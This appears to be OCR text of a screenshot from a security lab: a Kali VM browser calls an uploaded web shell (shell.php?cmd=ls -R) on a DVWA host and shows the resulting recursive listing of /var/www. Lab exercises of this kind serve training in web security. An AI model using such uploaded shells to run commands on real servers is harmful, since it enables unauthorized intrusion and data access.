 kali-linux-2023.1-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
192.168.60.101/dvwa/hack
Not secure 192.168.60.101/dvwa/hackable/uploads/shell.php?cmd=ls%20-R%20~/
/var/www/: dav dvwa index.php mutillidae phpMyAdmin phpinfo.php test tikiwiki tikiwiki-old twiki /var/www/dav: 3OgtknLD.htm
T8TP8zsW.htm TY1bQiRI.htm V4pQ7YlV.htm fHjo13RE.htm h8lqbqn4.htm lB4iAM_Y.htm tr9ZroF6.htm /var/www/dav/3OgtknLD.htm:
4t9cZrEG.htm Aw5XxQZU.htm U6QtgBT8.htm YK5oNI17.htm e3Wd4dPg.htm xt7zbst9.htm /var/www/dav/3OgtknLD.htm/4t9cZrEG.htm:
/var/www/dav/3OgtknLD.htm/Aw5XxQZU.htm: 9WYplbBF.htm EJWnMyTm.htm W3rAPYzP.htm
/var/www/dav/3OgtknLD.htm/Aw5XxQZU.htm/9WYplbBF.htm: buj_B24F.htm
/var/www/dav/3OgtknLD.htm/Aw5XxQZU.htm/9WYplbBF.htm/buj_B24F.htm:
/var/www/dav/3OgtknLD.htm/Aw5XxQZU.htm/EJWnMyTm.htm: 8w5pek7j.htm X84N8kKY.htm
/var/www/dav/3OgtknLD.htm/Aw5XxQZU.htm/EJWnMyTm.htm/8w5pek7j.htm:
/var/www/dav/3OgtknLD.htm/Aw5XxQZU.htm/EJWnMyTm.htm/X84N8kKY.htm: x1h2ua3x.htm
/var/www/dav/3OgtknLD.htm/Aw5XxQZU.htm/EJWnMyTm.htm/X84N8kKY.htm/x1h2ua3x.htm:
/var/www/dav/3OgtknLD.htm/Aw5XxQZU.htm/W3rAPYzP.htm: /var/www/dav/3OgtknLD.htm/U6QtgBT8.htm: 724_YgHr.htm
/var/www/dav/3OgtknLD.htm/U6QtgBT8.htm/724_YgHr.htm: /var/www/dav/3OgtknLD.htm/YK5oNI17.htm: 4TFjC66Q.htm 6t4TIUjL.htm
f0OKWlyi.htm nQwGES3W.htm /var/www/dav/3OgtknLD.htm/YK5oNI17.htm/4TFjC66Q.htm: Uhs9v2ht.htm
/var/www/dav/3OgtknLD.htm/YK5oNI17.htm/4TFjC66Q.htm/Uhs9v2ht.htm: /var/www/dav/3OgtknLD.htm/YK5oNI17.htm/6t4TIUjL.htm:
K8dp6m4J.htm OcDgH75I.htm f7yiW9bI.htm /var/www/dav/3OgtknLD.htm/YK5oNI17.htm/6t4TIUjL.htm/K8dp6m4J.htm: V6xFWFnm.htm
/var/www/dav/3OgtknLD.htm/YK5oNI17.htm/6t4TIUjL.htm/K8dp6m4J.htm/V6xFWFnm.htm:
/var/www/dav/3OgtknLD.htm/YK5oNI17.htm/6t4TIUjL.htm/OcDgH75I.htm:
/var/www/dav/3OgtknLD.htm/YK5oNI17.htm/6t4TIUjL.htm/f7yiW9bI.htm: 961srXAD.htm THDCvNqj.htm
/var/www/dav/3OgtknLD.htm/YK5oNI17.htm/6t4TIUjL.htm/f7yiW9bI.htm/961srXAD.htm:
/var/www/dav/3OgtknLD.htm/YK5oNI17.htm/6t4TIUjL.htm/f7yiW9bI.htm/THDCvNqj.htm:
/var/www/dav/3OgtknLD.htm/YK5oNI17.htm/f0OKWlyi.htm: XxjVSuTa.htm _fOHRvGh.htm
/var/www/dav/3OgtknLD.htm/YK5oNI17.htm/f0OKWlyi.htm/XxjVSuTa.htm: ONUntj5S.htm
/var/www/dav/3OgtknLD.htm/YK5oNI17.htm/f0OKWlyi.htm/XxjVSuTa.htm/ONUntj5S.htm:
/var/www/dav/3OgtknLD.htm/YK5oNI17.htm/f0OKWlyi.htm/_fOHRvGh.htm:
/var/www/dav/3OgtknLD.htm/YK5oNI17.htm/nQwGES3W.htm: /var/www/dav/3OgtknLD.htm/e3Wd4dPg.htm: rJFaqqsE.htm
yCz8JdV6.htm /var/www/dav/3OgtknLD.htm/e3Wd4dPg.htm/rJFaqqsE.htm: PLl8r6w2.htm
/var/www/dav/3OgtknLD.htm/e3Wd4dPg.htm/rJFaqqsE.htm/PLl8r6w2.htm: /var/www/dav/3OgtknLD.htm/e3Wd4dPg.htm/yCz8JdV6.htm:
/var/www/dav/3OgtknLD.htm/xt7zbst9.htm: kh77rjdO.htm mKANDTb8.htm xsvj9u8f.htm z4Z5EZGO.htm
/var/www/dav/3OgtknLD.htm/xt7zbst9.htm/kh77rjdO.htm: u2dAYJBP.htm
/var/www/dav/3OgtknLD.htm/xt7zbst9.htm/kh77rjdO.htm/u2dAYJBP.htm: /var/www/dav/3OgtknLD.htm/xt7zbst9.htm/mKANDTb8.htm:
IdOb_4G6.htm i7pBikD2.htm /var/www/dav/3OgtknLD.htm/xt7zbst9.htm/mKANDTb8.htm/IdOb_4G6.htm: Eq37mKPU.htm
/var/www/dav/3OgtknLD.htm/xt7zbst9.htm/mKANDTb8.htm/IdOb_4G6.htm/Eq37mKPU.htm:
/var/www/dav/3OgtknLD.htm/xt7zbst9.htm/mKANDTb8.htm/i7pBikD2.htm: /var/www/dav/3OgtknLD.htm/xt7zbst9.htm/xsvj9u8f.htm:
/var/www/dav/3OgtknLD.htm/xt7zbst9.htm/z4Z5EZGO.htm: VWI0sz9Y.htm aVHtXJm6.htm xjssSeYz.htm
/var/www/dav/3OgtknLD.htm/xt7zbst9.htm/z4Z5EZGO.htm/VWI0sz9Y.htm:
/var/www/dav/3OgtknLD.htm/xt7zbst9.htm/z4Z5EZGO.htm/aVHtXJm6.htm: GhlU9skp.htm
/var/www/dav/3OgtknLD.htm/xt7zbst9.htm/z4Z5EZGO.htm/aVHtXJm6.htm/GhlU9skp.htm:
/var/www/dav/3OgtknLD.htm/xt7zbst9.htm/z4Z5EZGO.htm/xjssSeYz.htm: 8x7UY3qO.htm omCEkuAp.htm
/var/www/dav/3OgtknLD.htm/xt7zbst9.htm/z4Z5EZGO.htm/xjssSeYz.htm/8x7UY3qO.htm:
/var/www/dav/3OgtknLD.htm/xt7zbst9.htm/z4Z5EZGO.htm/xjssSeYz.htm/omCEkuAp.htm: /var/www/dav/T8TP8zsW.htm:
/var/www/dav/TY1bQiRI.htm: /var/www/dav/V4pQ7YlV.htm: BwceG9h4.htm /var/www/dav/V4pQ7YlV.htm/BwceG9h4.htm:
/var/www/dav/fHjo13RE.htm: 9U87q9QG.htm c3mrd5FM.htm /var/www/dav/fHjo13RE.htm/9U87q9QG.htm: mFSX_dxW.htm
/var/www/dav/fHjo13RE.htm/9U87q9QG.htm/mFSX_dxW.htm: /var/www/dav/fHjo13RE.htm/c3mrd5FM.htm: /var/www/dav/h8lqbqn4.htm:
/var/www/dav/lB4iAM_Y.htm: 1mA5ecrK.htm 43U3HXU7.htm 9itrRW69.htm TXYhyBzD.htm giouJf2z.htm
/var/www/dav/lB4iAM_Y.htm/1mA5ecrK.htm: /var/www/dav/lB4iAM_Y.htm/43U3HXU7.htm: J5G0ufPJ.htm
1 2 3 4